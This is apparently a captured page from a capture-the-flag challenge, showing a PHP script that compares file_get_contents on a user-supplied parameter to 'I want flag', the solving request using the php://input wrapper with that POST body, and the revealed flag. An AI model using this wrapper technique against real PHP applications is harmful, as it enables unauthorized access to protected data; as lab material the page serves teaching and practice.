 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾
Load URL http://node2.anna.nssctf.cn:28656/index.php?wllm=test2222222222222.php&a=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data I want flag
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看
hint is hear Can you find out the hint.php?
<?php
ini_set("max_execution_time", "180");
show_source(__FILE__);
include('flag.php');
$a= $_GET["a"];
if(isset($a)&&(file_get_contents($a,'r')) === 'I want flag'){
echo "success\n";
echo $flag;
}
?> success NSSCTF{8e322e87-597b-4fde-9d68-c6ef09640a0e}